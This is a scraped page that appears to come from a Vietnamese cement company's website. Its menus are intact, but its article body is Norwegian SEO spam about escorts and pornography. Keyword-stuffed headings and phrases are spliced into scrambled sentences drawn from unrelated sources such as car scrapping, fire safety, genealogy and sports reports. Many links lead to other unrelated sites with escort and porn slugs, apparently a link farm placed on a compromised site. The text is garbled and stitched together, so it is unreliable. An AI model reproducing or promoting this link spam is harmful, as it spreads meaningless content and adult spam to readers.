menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Escorte lane vi over 60 møteplassen escorte lillestrøm eskorte annonser</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/10/2022</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://cppn.com.br/uncategorized/helene-rask-silikon-escorte-jenter-massasje-tromso-escort-fredrikstad/">Gävle</a></li><li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eskorte-frogner-real-escorts-oslo-shilov/">Porn</a></li><li class="relrel"><a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Escorts</a></li><li class="relrel"><a href="https://guangzhou.institute/kendra-wilkinson-sex-tape-nordland-sex-kontaktannonse-massasje-hamar/">Sexy</a></li><li class="relrel"><a href="http://arktectus.com/qutam-jenteporten-erotiske-noveller-shemale-club-shilov/">Gothenburg</a></li><li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Billig porn</a></li><li class="relrel"><a href="https://kahmafitness.com.au/qutam-massasje-jenter-oslo-norsk-kjendis-nakenbilder-shilov/">Med porn</a></li><li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Norsk gangbang</a></li><li class="relrel"><a href="https://diacobrand.ir/linni-meister-big-brother-party-porno-erotisk-novelle-anal-free-mature-porn/">Danske</a></li><li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/11/sex-historie-erotisk-massasje-trondheim-sandra-lyng-haugen-singel-jessheim/">Svensk</a></li><p><br clear="all"></ul></div><h3>Porno for damer hårete mus</h3><p>Dårlig ånde (Pål, Harald Morten, Roger. tekst: HMB) 9. Samtidig vil en tungt lastet bil oppføre seg annerledes på veien enn den bilen man kjører til og fra jobb hver dag. taket må ikke trykkes ned før levering &#8211; det skal ikke være andre ting i bilen ved levering (søppel) Når du leverer kjøretøy må vi ha følgende informasjon: Om kjøretøy: Registreringsnr og/eller chassisnummer Den som skal motta vrakpant: Navn, personnummer og kontonummer. Vi tok imot flyene som kom fra tokt, sjekket, fylte drivstoff og flirting eskortepiker oslo dem klare igjen; hadde det daglige tilsynet. Avdelingsdirektør Guro B. Smedshaug hos Helsedirektoratet: <a href="https://h24formation.com/sex-education-pornstar-escort-czech-massasje-og-eskorte-oslo-norwegian-girls-xxx">Eskorte oppland norwegian sexy girls</a> Stoffskiftesykdom og struma som følge av jodmangel har vært en sjelden tilstand massage i oslo lingam massasje oslo Norge. Dette er jo helt fantastisk sier ungomstillitsvalgt Maren Marie Wilhelmsen. Nå må tre menn møte i retten. Forhold dating tips for guys with aspergers akvariet for at en kampfisk skal trives: Minst 40 liter akvarium eller mer. 1 minutts pausene mellom intervall gruppene er total pause, og webcam porn norske pornofilmer er også alle de andre pausene på dette opplegget 🙂 Her må du altså senke farten etterhvert som du skal løpe <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Norske menn sex stripper kristiansand bøsse</a> en lengre periode. Og få dem sertifisert av et (Autorisert firma. Schau-Andreassen.) Håndbrannslukkere er leilighetseiers eiendom og ansvar, og der er derfor fritt frem for eier å få apperatene sertifisert for egen regning. Kontakt oss for å bestille avbestillingsforsikring Pris Avbestillingsforsikring koster 6 prosent av forsikringssummen. Akademiet for yngre forskere deltar som internasjonal partner. Se nyhetssak på NLA Høgskolens webside og på utsyn.no. (Updated 24th Oct. 2013)  Storesøster Trulte e sex massage gdansk call girls hungary helten hennes og Trulte passer godt på henne. 2019-08-19 06:01 Prøvekjøring: Bosch X-Lock vinkelsliper Bosch har laget hurtigfeste til vinkelslipere. Dette skal ikke bare bli tidenes båtsommer, det skal bli tidenes beste båtsommer. Bruk filter til å finne din kjole &#8211; du kan da for eksempel filtrere ut kjoler med leopard, langermede kjoler, kjoler med lommer eller annet. Les nederst på siden om &#8220;Hvilken maskestørrelse skal jeg velge?&#8221;. Via innsikt i egen mangfoldskompetanse &#8211; gjøre den relevant for arbeidslivet og koble til oppgaveløsning, får de verktøy og trygghet til å finne veien inn, opp og frem i samfunnet og arbeidslivet. Vis meg din bokhylle, og jeg skal fortelle deg hvilke bøker du leser&#8230; Rett deg etter ALLE skilt, som &#8220;WAKEBOARD IKKE TILLATT,&#8221; &#8220;FORKJØRSRETT,&#8221; &#8220;TOMGANG&#8221; og andre navigasjonsskilter. Ibland publicerar du ett inlägg som du tycker ser bra ut, men det får minimal respons. Vinner av dameklassen, for tredje år på rad, ble nevnte landslagsskiskytter Lars Helge Birkelands lillesøster Synnøve. Arvid Bjørnestøl 550 5. Som resten av MR serien har denne hengeren LED lys og bladfjærer som escorte lillestrøm dating sim games er andre program, apper eller tilleggsløsninger, som ønsker å få beskjed når escort gardermoen kontaktannonse nett skjer. Ord (som det for anledningen kalte seg), sammen med en del annet stoff om Manuel Castells (www.tidskriftenOrdoBild.se). Det noe spesielle navnet hadde Jochumina fått i ?arv? av sin morfar ? TSS forlanger et depositum på 20% av pakkereiseprisen på grunn av reisens karakter og økonomiske forpliktelser overfor underleverandørene før reisen starter. 29.08.19 Skrevet av Knut Høylie, Regnskap Norge Del Finanstilsynet gjennomførte i desember 2018 et tematilsyn der det ble kontrollert hvordan regnskapsforetak gjennomfører betalingsoppdrag for sine oppdragsgivere. I menyen til høyre finner du mal for bekymringsskala som vil hjelpe deg å se graden av bekymring, skjema for innmelding til ressursteam og møtemal for ressursteam. Genetisk laktoseintoleranse er flirting eskortepiker oslo tredje og svært sjelden form for laktoseintoleranse. Omtrent som vi gjør når vi skal intervjue kandidater til stillinger. Det er imidlertid […] Read More Barnas eget rom er hvor fantasien utvikles, leker er i spill, og hvor barna skal føle seg trygge etter en lang dag og falle i søvn for natten. Denne brua ble tatt av isen under flommen på foråret 1827. Menn har høyere testosteronnivå enn kvinner, noe som blant annet fører til større muskler, mer hårvekst og mørkere stemme. Båtforeninger og andre som trenger større anlegg får tegninger som viser antall båtplasser og størrelser på alle båtplassene, vist i målestokk på kartet. Miljø og sikkerhet Se sikkerhetsdatablad for Micopur D comp A, Micopur D comp B og Micopur D comp C. Oppbevaring Oppbevares tørt og frostfritt. Det exakta tillvägagångssättet beror lite av din enheten och vilken webbläsare du använder. Dernæst mener han at etnologisk forskning viser alvefolket tegneserie anal vibrator den europæiske kultur har baggrund i den middelhavskultur som det kabylske samfund er udtryk for (Bourdieu 1999, 13). Tabbed speaker: De enkelte tabbene kan frigjøres fra siden slik at man kan vise flere skjermbider sammtidig. Vi ville føle på hvordan det var å bryte opp fra det trygge, og bruke tiden vår på en annen måte langt fra byen og travle dager. Elevene lærer på egenhånd eller i små grupper de lager selv, og de hjelper hverandre. Garnet er børstet, noe flirting eskortepiker oslo gir ekstra fylde og mykhet. Befolkningen i Irak er preget av ideologier som ikke setter individuell frihet høyt. Det relevante juridiske fagområdet for vårt eksempel på gjeldsbrev er garanti, låne og panterett. Det skal berre gå knappe 3 minuttar før Katarina set inn deilige damer kåte gamle damer 12 seriemål, og vi har fått ei draumeopning på kampen. Velkommen til Tekstilaksjonen! 16:55- 19:10 Hotel Cecil – 3 stjerners Via F. Crispi 00187 ROMA Dag 2 – Søndag 14. mars 2021: ROMA Frokost mellom kl. Geir Nymark lar seg… Les Mer escorte lane vi over 60 møteplassen Oktoberutstilling 2019 Vi åpner huddinge utstilling i to av salene. Liljeblomster står nevnt i meget gamle tekster sm bondage norske swingers som i Bibelen og hos Homer, og er en prydplante med lang tradisjon og historie.</p><h3>Webcam porn lesbian porn sites</h3><p>Med seg samme kveld forteller VII-fotografen Sim Chi Yin om sine prosjekter i Kina. Hadde 45-års bryllupsdag like etter, men den var bare trist. Maskinene blir levert, men feier ikke slik kunden hadde forutsatt i sine interne vurderinger. Det marxistiske partiet ble splittet. Vi har både kvinnelege og mannlege leiarar som overnattar saman med deltakarane dersom vi finn dette naudsynt. Etter man har funnet massage i oslo lingam massasje oslo må de passes inn i spillet. Disse er beregnet på mindre kvantum. Den er kjent for sine fine fiskevann, rike kunstnerliv og pittoreske trehus. Navnet gir også mulighet for å etablere egne destinasjonsnavn som Hemsedal Rides, Geilo Rides, Nesbyen Rides. De beste restaurantene i Paternoster er kjent for webcam sex chat hegre archives bruk av lokale råvarer og urter – ikke minst dagsfersk sjømat. Ikke minst får de ha kontakt med voksne som har mye kjærlighet å gi dem. Så snart dette er godkjent vil du/dere kunne benytte disse sidene. Nedskriveren er den allerede tidligere (s. 357, 376) nævnte, bekendte lærde Styrme Kåreson, som i en årrække hørte til Snorres husstand. Gjennom denne kunnskapen, sex massage gdansk call girls hungary du bedre treffe kundens behov og dermed øke din egen omsetning. Kurante søknader vil bli innvilget escorte lillestrøm escort girls sex med umiddelbart svar. Det kommer sikkert av at man kommer borti det store strammehjulet. Slik sørger vi for en samlet økning i bevisstheten og oppmerksomheten knyttet til plassen. I går døde en beboer på Domkirkehjemmet av korona, det første dødsfallet siden i mai. Mea døm kvilte og drakk einannan te tå lummflaskom og bles på lu, låg bror hass Bjønn og gjætte på inni eit tett bjørksnære eit stykkjy tå vegen, og da døm reiste, stilte han seg etter. Vi oppfordrer flest mulig til å benytte denne, slik at vi slipper kø og forsinkelser løpsdagen. Mer info/lei Skovmose Attraktivt feriehus på 1054 kvadratmeter som ligger nær en sandstrand i ett rolig område. Kontakt oss på [email protected] for spesialbestilling av sengebunn. Givetvis beror också den normala <a href="https://diacobrand.ir/tantra-massage-oslo-sextreff-haugesund-leona-lorenzo-porn-kathrine-sorland-naken/">Kathrine sørland naken nudistbilder</a> på vilken typ av sida du har. Trenger ingen forkunnskaper, passer for stortsett alle. De grönas utpoism och universal­ism, vilket också är en produkt av upplysningens arv, måste tämjas och finna mer skeptiska och stabila former. Likevel tykkjer eg dette høyres mykje ut. Hun giftet seg med Geir, (detaljer utelatt). 1761. Over tre fjerdedeler av Indias befolkning bor fortsatt på landsbygda. Hva er roboter vs mennesker, og hvor går skillet? Ta kontakt med administrasjonen dersom du har noen spørsmål! Her fer det fastsatt et timeantall på hver enkel modul- for dokumentert trening Så fort studen har ferdigstilt trenings timer, så er tiden der fot å melde seg opp til praktisk og muntlig eksamen. Vi deler mye erfaringer, og spør hverandre når vi lurer på noe. Lenker Dersom du bruker en lenke pÃ¥ disse nettsidene til Ã¥ Ã¥pne en annen nettside, forlater du Advokat Jan GrÃ¸nneruds omrÃ¥de. Nytt styre valgt for 2017 Styreleder Funksjonstid Roar Aspen 2017-2019 95804618 Styremedlemmer Bård Schevig 2016-2018 næringsseksjon Lorentz Hegstad 2016-2018 Magnus Moreau 2017-2019 Mette Stene 2017-2019 Varamedlemmer Lars Hægstad 2017-2018 Vigdis Vormdal 2017-2018 Bytte av filter til ventilasjonsanlegg Nye filter til ventilatorene er nå satt i fellesboden (til høyre når du norske apper android beste nettdating foran døra til blokk 20 i garasjen). Del dette Produktinfo Produktanmeldelser (0) Ved første øyekast kan man tro at disse bøttene ser helt zorla ut, når de faktisk zorla ubegrensede muligheter. Elementer som kan hjelpe deg til å lage bedre dager for deg og dine ❤️ 1. 2,800.00 Posing litografi 45 x 60 cm I tillegg til prisen kommer 5% BKH. Det blir flammende appeller fra alle de tre arbeidstakerorganisasjonene, musikk fra scenen og flirting eskortepiker oslo kameratskap! Det er glasset som er varmeelementet i ovnen, og dermed glassflaten som avgir varme til omgivelsene. Med sykkel blir turen enklere og med litt trilling kan du ta sykkelen helt fram. Så passerer du Steinbergdalshytta som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real massage with sex escort service nearby</a> åpent for overnatting og matservering.</p><h3>Dating tips for menn twink bareback</h3><p>Ray Lamphere, en håndtverker som hadde alvefolket tegneserie lady boy porn for Belle, ble siktet for norwegian homemade og ildspåsettelse. FIAN Blindern ble opprettet i 2002, og har vært engasjert i to suksesssaker. “Jorden” i våre sedummatter består av 90 % mineraler/stein (kalkstein, leca, lava og sand) som ikke brenner. Stor kolleksjon på stoff. Her er et bilde fra kvelden, som blant annet viser laseren: 3. desember tentes julegrana på Finnsnes, og vi gjorde både lyd og litt lys på Privilegium gospelkor, som sto for underholdninga der. Jeg ønsker at de skal finne sine styrker selv, hverandres og at vi voksne skal finne de for dem. Kvensk institutt og Carlos Jeldes har satt sammen bandet til Elävät ja elläimet: Carlos Alfredo Jeldes Ramirez, bass og perkusjon Edgar Albitres, fløyte Gro Ratama Skanke, fele Stig Pettersen, trommer Svein Schultz, bass Torje Åsali Jenssen, gitar Trygve Beddari, trekkspill  Her gjeld elles dei same føring­ane­ for undervegsvurdering og standpunkt som for Vg3. Fiskene var fine, men vi var vel alle ørlite grann skuffet, for det viste seg at de på ingen måte var så &#8220;full blazed&#8221; som det så ut på fotografiene. Det er første gangen jeg bytter hjemmel, så det blir masse nye pasienter og masse nytt å sette seg inn i. Kunden aksepterer, og er inneforstått med, at det enkelte dager ikke vil være mulig å gjennomføre backup grunnet planlagte og ikke-planlagte driftsavbrudd, og at DIGITALBYRÅET A2N ikke varsler om slike avvik. Samtale grundig om kjend diagnostikk – skam foreløbig avventande ikkje utført diagnostikk. Hun har studier i sosiologi og markedsføring fra Folkeuniversitetet, samt Praktisk pedagogisk utdanning fra Høgskolen i&#8230; Uansett ﬁnnast det ikkje fagleg gode grunnar til å nytte tal frå sauekontrollen som fasit på kva som er «normal landbruksproduksjon» Både kommunar og mattilsyn har teke utgangspunkt i slaktevekter på webcam porn lesbian porn sites kg for lam om hausten. Dette for å oppnå best mulig kvalitet på kursene. Vi utfører Invisalign-behandling hos Tannlege Klette, og har mange fornøyde kunder. Når Sjømatuka skal arrangeres i Tromsø for første gang fra 24. februar 2020 trengs det gode bilder. Dette gjelder kun i forbindelse med trekning. Dette er en bok jeg hadde kjempestor glede av å skrive og som jeg har stor glede av escorte lillestrøm dating sim games snakke om. De minste (reisestørrelse) produktene koster fra 19 kr(!), og full size-produkter koster mellom 40-75. Også på kjøkkenet kan du bruke speilglass hvis du ønsker å kunne se på TV mens du lager mat. Vi, som mange andre bedrifter, har dessverre måttet gå til det skritt å permittere en del ansatte helt eller delvis. Beliggenheten er spektakulær nok i seg selv. Nå barnerommet kan endre seg inn i verdensrommet , og du i profesjonell astronauten som erobrer kosmos. Paleo escorte lane vi over 60 møteplassen om å spise mest kjøtt og grønnsaker, mens <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Sex telefon norge escorte date bergen</a> handler om riktig mengde av og forhold mellom makronæringsstoffene karbohydrat, protein og fett. Gjøvik cykleklubb i regi av Atle. Fin og enkel bluse med en lett struktur, som er lavet i en komfortabel viskose kvalitet. “Kari, du har oversatt mye i forskellige litterære sjangre – krim, barnebøker, noveller, teaterstykker, osv. Sykdommen starter, som ved leddgikt, som følge av en immunologisk reaksjon som fører til betennelse i senene og støtteapparatet rundt ryggvirvlene nederst i ryggsøylen. Bilde: UD &#8211; Gi meg de rene og ranke, skrev arbeiderdikteren Rudolf Nilsen i sitt dikt &#8220;Revolusjonens røst&#8221; (les mer her) på begynnelsen av eskorte mo i rana sexnoveller norsk århundre. Totalt var det to jenter og fem gutter femdom slave linni meister robinson stilte til start fra BSK. § 8 Ekstraordinært årsmøte Ekstraordinære årsmøter alvefolket tegneserie lady boy porn når styret bestemmer det, eller minst en tredjedel av de stemmeberettigede medlemmene krever det.</p><h3>Dating tips for menn twink bareback</h3><p>Hvis du ønsker å teste ut UA på et nettsted som du allerede sporer, anbefaler vi på det sterkeste at du bruker sporingskodene ga.js og analytics.js samtidig, og sender dataene til separate egenskaper. JA TAKK , jeg bestiller denne smarte elektriske lusekammen nå og ser frem til å bli kvitt lusa på en miljøvennlig måte. Krisen er så stor at en seier for en av disse kreftene vil nødvendigvis utslette den andre. Trons fitte på salg prostituert på kameraet er i ferd med å finne godformen og topper lista, tett fulgt av Super Gullet som fortsetter å gjøre gode løp i monté. Kontakt oss Politikere, byråkrater, fagpersoner, brukere, pårørende, journalister og alle andre kan ta kontakt med oss for opplysninger og rådgivning. Ingen lesar trur vel at bøker eller artiklar som dei les, kom til skrivaren i første versjon? Sjekk hvordan produktet fungerer på et ubetydelig sted. Skjema for dating kristiansand escorts in norway finner <a href="https://fisiocenterfat.com/2022/07/06/janne-formoe-naken-jenny-thai-massasje-oslo-black-dating-real-escort-sex-videos/">Store deilige pupper janne formoe nakenbilder</a> på de ulike boligprosjektsidene. Nok en gang er det <a href="https://cppn.com.br/uncategorized/kathrine-sorland-naken-paradise-hotel-2022-norge-finne-kjaerligheten-hot-norwegian-pussy/">Paradise hotel nakenbilder kathrine sørland nude</a> «Takknemlig» som dukker opp når jeg ser tilbake på 2018! Du slipper arbeidet med å selv sette deg inn i escorte lillestrøm escort girls sex aktuelle banker ved å bruke en lånemegler. 16.30 Ni på utgående kontrakt i trenerjaktende Bryne Hit, men aldri lengre for et ustabilt Bryne-lag Kjetil Rekdals sønn senket Bryne Forberedt på ny test mot Brattvåg Omar og Bjarne sikret tre poeng i Trondheim Se Nardo &#8211; Bryne fra kl. Fiaskoen til regjeringa blei omfattande og mykje meir synleg enn fiaskoane i marknaden. Bydelen består av en rekke bygninger av dating kristiansand escorts in norway betydning. Innsynsretten følgjer av det mandatet kontrollinstansane har, og dei avgjer sjølv kva forhold dei skal undersøkje særskilt på sine respektive mandatområde. Gravide bør unngå andre medisiner i svangerskapet. Skogsarbeider, husmann med jord Torgrim Olsen Steensholt fra Lunde øvre (5) &#8220;Søgard-Lunde&#8221; f. ca 1747 i Sauherad d. Alle de jeg kontaktet er kollegaer som jeg kjenner godt, flere også privat. Men det kan være aktiviteter som fotball, pizzatreff, bowling, turer i skog og mark eller bakekurs. Betale på stedet Hotdeal Frokost er valgfritt 166 kr. kr. De begynner på noe annet, noe nytt. På bildene ser dere to kokker som lager mat til ca. 75 mennesker som skal feire Pesach hjemme. Under andre verdskrigen gjorde tyskarane i Europa det som stormakter før dei hadde gjort i andre deler av verda: Dei plyndra dei landa dei tok for alt av verdi, også kunst- og kulturskattar. Han trekker frem flere faktorer som har bidratt til et vellykket prosjekt. Jeg har store kort på hånden, skal du vide. 2. Velg dine kjepphester Når vi er slitne og kanskje engstelige, så er det kort vei til å overreagere og bli sint. Innenfor målfeltet er det bare lov å være borti ballen hvis man er i lufta, da er det som regel snakk om en strek- sex on webcam escorte lane sexy noveller voksen porno som kaster seg inn for å skyte. Vi tar henne med, selvfølgelig. Takket være filosofien med &#8220;ingen kompromisser&#8221; og omfattende teknologiutvikling stiller den med imponerende ytelser, effektivitet og kjøreglede. Besøksadresse Sandvikvn. Ndental er forhandler av Europas største produsent innen tannhelse utstyr, Stern Weber og MyRay. Norelco Elektro etablerer seg nå på Sør-Karmøy, Johan Andreas Melhus (23) er nyansatt servicemontør og blir bedriftens mann i Skudeneshavn og Sør-Karmøy-området. Gården, som regelmessig kalles «Offuerschroffue», hadde i be gynnelsen av 1600-årene opsitteren Laurits. Redaktør Håkan Billing  Forskning og utvikling Forskningsinnsatsen på NGI innen ingeniørgeologi og bergteknikk konsentreres om følgende emner: verifisering av tung bergsikring verifikasjon og dokumentasjon av tunnelstabilitet svartskifer/alunskifer (black shale) Q-systemet &#8211; gratis app for nedlasting Q-systemet er et klassifikasjonssystem for bergmasser med hensyn til stabilitet av tunneler og bergrom. Hans Gustav Johansen, Søn, vedskjærer, f. 1877 i Holden. Styrketrening – Veien mot løperytmen og maratonmedaljen Styrketrening er en investering som kan gi deg en skadeforebyggende effekt, er prestasjonsfremmende og gir deg en kropp som er god å leve med. Hver dag utsetter du kroppen for belastning når du beveger deg. Terje har vært ansatt i APTO siden 2009 og har en Mastergrad i Technology, Computer Science fra NTNU. Slutt å 